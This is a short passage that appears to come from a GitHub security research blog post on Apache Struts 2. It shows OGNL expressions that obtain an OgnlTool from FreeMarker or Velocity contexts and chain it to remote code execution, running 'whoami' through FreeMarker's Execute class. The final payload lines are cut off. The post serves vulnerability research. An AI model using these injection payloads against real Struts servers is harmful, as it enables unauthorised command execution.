 / Blog Engineering Product Security Open Source Enterprise More Try GitHub Copilot Contact sales
We can get an instance of OgnlTool from both FreeMarker and Velocity post-
invocation contexts:
#request['.freemarker.TemplateModel'].get('ognl')
Or
#request['.KEY_velocity.struts2.context'].internalGet('ognl')
For FreeMarker’s case, it will come up wrapped with a Template model but we can
just unwrap it and use it to get RCE:
(#a=#request.get('.freemarker.Request').objectWrapper.unwrap(#request['.freemar
(#a.findValue('(new freemarker.template.utility.Execute()).exec({"whoami"})',nu